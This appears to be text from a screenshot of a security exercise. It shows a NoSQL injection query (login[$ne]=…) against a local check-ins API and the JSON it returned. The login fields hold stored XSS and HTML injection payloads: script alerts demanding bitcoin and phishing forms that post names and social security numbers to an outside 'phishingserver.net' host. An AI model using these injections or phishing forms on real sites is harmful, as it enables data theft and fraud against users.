 localhost:3000/checkins.json?login[$ne]=crash
[{"_id":"595daca5ee56626a56e96967","login":"crashtestdummies","lat":1,"lng":1,"created_at":"2017-07-06T03:21:09.977Z"},
{"_id":"595dad0bee56626a56e96968","login":"crashtestdummies","lat":1,"lng":1,"created_at":"2017-07-06T03:22:51.751Z"},
{"_id":"595daf6bee56626a56e96969","login":"crashtestdummies","lat":12,"lng":12,"created_at":"2017-07-06T03:32:59.261Z"},
{"_id":"595dafdbee56626a56e9696a","login":"<h1>you're lame</h1>","lat":12,"lng":12,"created_at":"2017-07-06T03:34:51.240Z"},
{"_id":"595db0d0ee56626a56e9696b","login":"<script>alert(\"Hello! Your data is unsecure. Please send bitcoin to the address 1HesYJSP1QqcyPEjnQ9vzBL1wujruNGe7R to
make secure\");","lat":12,"lng":12,"created_at":"2017-07-06T03:38:56.669Z"},{"_id":"595db0feee56626a56e9696c","login":"<script>alert(\"Hello! Your data is
unsecure. Please send bitcoin to the address 1HesYJSP1QqcyPEjnQ9vzBL1wujruNGe7R to make secure\") </script>","lat":12,"lng":12,"created_at":"2017-07-
06T03:39:42.046Z"},{"_id":"595db221ee56626a56e9696d","login":"<script>alert(\"Hello! Your data is unsecure. Please send a donation in bitcoin to the water
foundation at the address 1HesYJSP1QqcyPEjnQ9vzBL1wujruNGe7R to make your data secure again!\") </script>","lat":12,"lng":12,"created_at":"2017-07-
06T03:44:33.244Z"},{"_id":"595db402ee56626a56e9696e","login":"<img src=\"https://pics.onsizzle.com/hacker-voice-im-in-9461453.png\" alt=\"hacker doggo\" width=500
height=384>","lat":12,"lng":12,"created_at":"2017-07-06T03:52:34.821Z"},{"_id":"595dc68eee56626a56e9696f","login":"<form action=\"http://phishingserver.net”
method=“post”>\n  <div>\n    <label for=“name”Please enter your name and SSN to continue.</label>\n    <input name=“name” id=“name” value=“John Doe”>\n  </div>\n
<div>\n    <label for=“SSN”> Please enter your social security number</label>\n    <input name=“SSN” value=“0000000”>\n  </div>\n  <div>\n    <button>Continue
Logging In!</button>\n  </div>\n</form>","lat":12,"lng":12,"created_at":"2017-07-06T05:11:42.197Z"},{"_id":"595dc73bee56626a56e96970","login":"<form
action=\"http://phishingserver.net” method=“post”><div><label for=“name”Please enter your name and SSN to continue.</label><input name=“name” id=“name”
value=“John Doe”></div><div><label for=“SSN”> Please enter your social security number</label><input name=“SSN” value=“0000000”></div><div><button>Continue
Logging In!</button></div></form>","lat":12,"lng":12,"created_at":"2017-07-06T05:14:35.807Z"},{"_id":"595dc79cee56626a56e96971","login":"<form
action=\"http://phishingserver.net” method=“post”><label for=“name”Please enter your name and SSN to continue.</label><input name=“name” id=“name” value=“John
Doe”><label for=“SSN”> Please enter your social security number</label><input name=“SSN” value=“0000000”><button>Continue Logging In!</button>